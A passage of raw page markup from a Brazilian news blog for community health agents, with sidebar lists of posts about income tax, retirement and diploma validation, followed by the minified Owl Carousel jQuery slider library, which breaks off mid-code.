<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Câmara autoriza repasse de incentivo federal para. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Câmara autoriza repasse de Incentivo Finance...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Valores.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/M-NO7966542226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Valores.html'>Aposentadoria Especial dos ACS e ACE: valores reais, hoje. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias precisam ficar atentos aos fatos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 9'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/s72-c/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Validade.html' target='_blank'>
<img alt='Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi80fpfXoC2SESqU5l4gmFSyizERk9y-f1AKaTzXNy9_kDDN_pG-1WJt4vawXYU1SekpIEjvRvxt6Hk0aTKDYf7S2KAIgloEwkkf4wMkw-xfEVApJa4Clay55ZXFs3gTFv_GG5aaYUFvvPfBAO1CBiCK-5v0jXQdOmOMRyDS3bJUw4oan-1931JTIsdyoK1/s72-c/M-NOVO1A1114AA4A2265555555DD231AA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Validade.html'>Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Saiba como consultar a validade nacional no SISTEC. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/ SISTEC . &#160; Formandos: confira a Certidão de Va...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Imposto.html' target='_blank'>
<img alt='Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-x97enXA_xNBHSCIWbdkQGoa5TBq4b1MMA1vAy6rF0j02O4nfhFzu8PvLAIapgOH-gcNkKs_0e77PxIPwfcpQCKd2mgeKMgateGnVAMOWypKGpL-XzFliVv8aQp5zLE_UBdueyNtnUJdiP4q3YbniKek4c4ng9o_o-QiK3lMHa0YAWjR2SJDwCv62dbsF/s72-c/M-NOVO11114ARTTAA1A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Imposto.html'>Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Isenção do IR até R$ 5 mil não alcança todos os ACS e ACE devido à composição salarial. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/Prefeitura ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Todos os direitos reservados - JASB - Jornal dos Agentes de Saúde do Brasil <a href='http://www.jasb.com.br/' id='mycontent' ref='dofollow' style='visibility: hidden;' title='Blogger'>CN</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 